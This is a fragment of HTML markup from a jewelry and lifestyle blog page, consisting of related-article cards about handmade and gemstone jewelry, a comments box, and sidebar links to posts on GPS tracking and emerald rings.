				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpersonalized-jewelry-transforming-your-vision-into-wearable-art-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173117">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172973 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/everything-you-want-to-know-about-handmade-jewelry/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Everything You Want to Know About Handmade Jewelry" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry.jpg" class="skip-lazy wp-post-image" alt="Everything You Want to Know About Handmade Jewelry" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Everything-You-Want-to-Know-About-Handmade-Jewelry-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/everything-you-want-to-know-about-handmade-jewelry/" class="heading-title-link">
					Everything You Want to Know About Handmade Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/everything-you-want-to-know-about-handmade-jewelry/" class="screen-reader-link">
			People are wearing more handmade jewelry because they want to be seen wearing odd and unusual items. It&#8217;s crucial to learn more about exquisite &#8220;Handmade Jewelry&#8221; before making a purchase. A craftsperson creates jewelry by hand without the use of industrial mass-production methods. Numerous types of jewelry are crafted by hand, such as Chakra Jewelry, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Feverything-you-want-to-know-about-handmade-jewelry%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172973">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172735 post type-post status-publish format-standard hentry category-beauty tag-customjewelrycreation tag-customjewelrymanufacturer tag-customjewelrysupplier tag-gemstonecustomjewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-select-a-perfect-gemstone-jewelry-manufacturer-supplier-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="How To Select A Perfect Gemstone Jewelry Manufacturer &amp; Supplier?" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier.jpg" class="skip-lazy wp-post-image" alt="How To Select A Perfect Gemstone Jewelry Manufacturer &amp; Supplier?" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-To-Select-A-Perfect-Gemstone-Jewelry-Manufacturer-Supplier-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-select-a-perfect-gemstone-jewelry-manufacturer-supplier-2/" class="heading-title-link">
					How To Select A Perfect Gemstone Jewelry Manufacturer &amp; Supplier?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-select-a-perfect-gemstone-jewelry-manufacturer-supplier-2/" class="screen-reader-link">
			In the world of Jewelry, gemstones carry an irresistible charm with their vibrant colors and natural beauty. When searching to select wholesale &#8220;Gemstone Jewelry&#8220;, whether for a retail business or personal use, choosing an authentic and reputable manufacturer &amp; supplier is crucial. If you are also looking for a reliable gemstone jewelry manufacturer &amp; supplier, [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-select-a-perfect-gemstone-jewelry-manufacturer-supplier-2%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172735">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173039 post type-post status-publish format-standard hentry category-beauty tag-customjewelrycreation tag-customjewelrymanufacturer tag-customjewelrysupplier tag-gemstonecustomjewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/crafted-with-love-handmade-jewelry-for-timeless-beauty-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Crafted with Love: Handmade Jewelry for Timeless Beauty" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty.jpg" class="skip-lazy wp-post-image" alt="Crafted with Love: Handmade Jewelry for Timeless Beauty" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Crafted-with-Love-Handmade-Jewelry-for-Timeless-Beauty-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/crafted-with-love-handmade-jewelry-for-timeless-beauty-3/" class="heading-title-link">
					Crafted with Love: Handmade Jewelry for Timeless Beauty				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/crafted-with-love-handmade-jewelry-for-timeless-beauty-3/" class="screen-reader-link">
			&#8220;Handmade Jewelry&#8221; is the best part of memories stored with a stopped sand clock, The beauty it exists is the resemblance is more than the ingredients such as heart winning designs in such Designer Jewelry but the taste changer is the deep sensational hands with which such precious pieces are crafted with love, understanding and [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcrafted-with-love-handmade-jewelry-for-timeless-beauty-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173039">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

							</div>
						</div>
					</div>

							</div>

			<div class="svq-article-btn carousel-navigation">
				<a href="#" class="btn btn-light btn-sm button-ripple slide-to--back">
					<span class="svq-icon icon-long-arrow-left icon--x18"></span>				</a>
				<a href="#" class="btn btn-light btn-sm button-ripple btn-icon--right slide-to--next">
					Next					<span class="svq-icon icon-long-arrow-right icon--x18"></span>				</a>
			</div>
		</div>
	</div>


	</div><!-- .entry-footer -->
	</article><!-- #post-172928 -->

	
<div id="comments-post-172928" class="svq-section-comments svq-comments--modal" data-post-id="172928">
	<div class="svq-status-comments ">

		<div class="svq-svg-icon-wrapp" data-svg-notifier="">
			<span class="icon icon-comment-lines icon--x64"></span>
		</div>

					<h5 class="comments-stat-info" data-first="People reacted to this story.">
				No Comments			</h5>
							<div class="comments-stat-action">
					<a class="btn btn-sm btn-primary btn-glow button-ripple show-responses">
						<span class="btn--default-state">Leave a comment</span>
					</a>
				</div>
						</div>

	
<div id="svq-comments" class="svq-comments comments-empty for-post-id-172928">
	<div class="comments-inner-content">
		<div class="comments-title comments-title--sticky">
			<div class="heading-title svq-content--small">
				<div class="heading-title-content">
					<span class="heading-title-label">Comments to:</span>
					<span class="heading-title-text">Insights into a Leading Women&#8217;s Wholesale Gemstone Jewelry Manufacturer</span>
				</div>
				<div class="heading-title-action">
					<button type="button" class="btn btn-link close-responses">
						<span class="btn--default-state">
							<span class="svq-icon icon-close icon--x18"></span>						</span>
					</button>
				</div>
			</div>
		</div>

		<ul class="comments-list svq-content--small section-reveal">
					</ul>

		
					<div class="comments-listing svq-content--small for-post-id-172928">
					<div id="respond" class="comment-respond">
		<a rel="nofollow" id="cancel-comment-reply-link" class="btn btn-link btn-sm cancel-comment-reply-link" href="/insights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer/#respond" style="display:none;">Cancel reply</a><p class="must-log-in">You must be <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Finsights-into-a-leading-womens-wholesale-gemstone-jewelry-manufacturer%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
				</div>
		
			</div>
</div>

	</div>
	</main><!-- #primary -->




	
	<div class="svq-sidebar-page primary-sidebar" id="primary-sidebar">
		<div class="svq-sidebar-content widget-area " data-stick-to="primary-sidebar" data-top="80">
			
		<section id="recent-posts-8" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Recent Articles</span></h3>
		<ul>
											<li>
					<a href="https://www.vipspatel.com/gps-and-iot-the-future-of-smart-tracking/">GPS and IoT – The Future of Smart Tracking</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/privacy-concerns-in-gps-tracking-systems/">Privacy Concerns in GPS Tracking Systems</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/gps-for-delivery-businesses-faster-and-smarter-operations/">GPS for Delivery Businesses – Faster and Smarter Operations</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/benefits-of-gps-tracking-for-cars-and-bikes/">Benefits of GPS Tracking for Cars and Bikes</a>
									</li>
											<li>
					<a href="https://www.vipspatel.com/ruby-jewelry-meaning-value-and-buying-guide/">Ruby Jewelry: Meaning, Value and Buying Guide</a>
									</li>
					</ul>

		</section><section id="sq_articles-4" class="widget svq-articles-latest"><h3 class="widget-title"><span>Good Reads</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-176193 post type-post status-publish format-standard hentry category-articles tag-emerald tag-emerald-ring tag-jewelry tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="emerald-5-123291" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/emerald-5-123291-100x100.jpg 100w" data-sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px" data-width="120" data-height="120" data-src="[data-uri]"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="emerald-5-123291" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291.jpg.pagespeed.ic.ZbKa0tARSR.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/xemerald-5-123291-45x30.jpg.pagespeed.ic.auGDCm9ioi.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="heading-title-link">
							Emerald Ring Benefits for Career and Communication						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" class="screen-reader-link">
						For centuries, the Emerald Ring has been treasured, not only for its luscious green beauty but also for its magical metaphysical and astrological powers. Termed as Panna Ring in Vedic astrology, this gemstone represent wisdom, Communication and carrier growth. Emerald Stone – Wearing this stone for spiritual purposes as well as personal development is supposed to bring [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-benefits-for-career-and-communication/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-17T14:52:22+05:30">January 17, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-benefits-for-career-and-communication%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176193">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>

<div class="svq-article-col ">
	<article class="post-176190 post type-post status-publish format-standard hentry category-articles tag-emerald-ring tag-emerald-stone tag-fashion tag-gemstone tag-ring svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/">
					<img src="[data-uri]" class="svq-progressive__image wp-post-image skip-lazy" alt="3-1-1" data-object-fit="cover" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-120x120.jpg.pagespeed.ic.ueUwp6diEH.webp 120w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-700x700.jpg.pagespeed.ic.e-tnnR6xV-.webp 700w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-350x350.jpg.pagespeed.ic.VC4OmXsFsR.webp 350w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-240x240.jpg.pagespeed.ic.yIVyiknWmq.webp 240w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-100x100.jpg.pagespeed.ic.2jy5YJ9W8T.webp 100w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img src="[data-uri]" class="skip-lazy wp-post-image" alt="3-1-1" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-scaled.jpg.pagespeed.ic.m1RsKhR0q2.webp 2560w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-768x512.jpg.pagespeed.ic.SCTgtr3g6G.webp 768w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-1536x1024.jpg.pagespeed.ic.y8jMabNKUd.webp 1536w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-2048x1366.jpg.pagespeed.ic.hCETwd_9MO.webp 2048w, https://www.vipspatel.com/wp-content/uploads/2026/01/x3-1-1-45x30.jpg.pagespeed.ic.SJE4pyih5n.webp 45w" sizes="(max-width: 400px) 100px, (max-width: 768px) 150px, (max-width: 992px) 240px, (max-width: 1200px) 100px, 120px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

		
					<div class="heading-title">
				<div class="heading-title-content">
					<h4 class="heading-title-text">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="heading-title-link">
							Emerald Ring Cut, Clarity and Carat Guide						</a>
					</h4>
				</div>
			</div>
		
					<div class="post-excerpt">
				
				
									<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" class="screen-reader-link">
						The Emerald Ring is noted for its lustrous green hue, classic appeal and heavy astrological dominance. Called the Panna Ring in Vedic astrology, emeralds are also linked to communication and mental clarity. But finding the right emerald is more than a matter of color — cut, clarity, and carat also play crucial roles. This article will help you [&hellip;]					</a>
							</div>
		
		<div class="entry-meta">
			<div class="entry-meta__content">
									<span class="by-line">
			            <span class="author">
				             Written by <a href="https://www.vipspatel.com/profile/navratangemstone" title="Posts by navratangemstone" rel="author">navratangemstone</a>			            </span>
			        </span>
													<span class="posted-on">
						<a href="https://www.vipspatel.com/emerald-ring-cut-clarity-and-carat-guide/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time><time class="modify-date updated hide hidden d-none" datetime="2026-01-16T15:20:16+05:30">January 16, 2026</time></a>					</span>
							</div>

			
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Femerald-ring-cut-clarity-and-carat-guide%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="176190">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>

		</div>

	</article>
</div>
</div></section><section id="sq_articles-10" class="widget svq-articles-latest"><h3 class="widget-title"><span>Worlwide</span></h3><div class="svq-article--list svq-article--widget">
<div class="svq-article-col ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail ty-thumb-right">

		
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
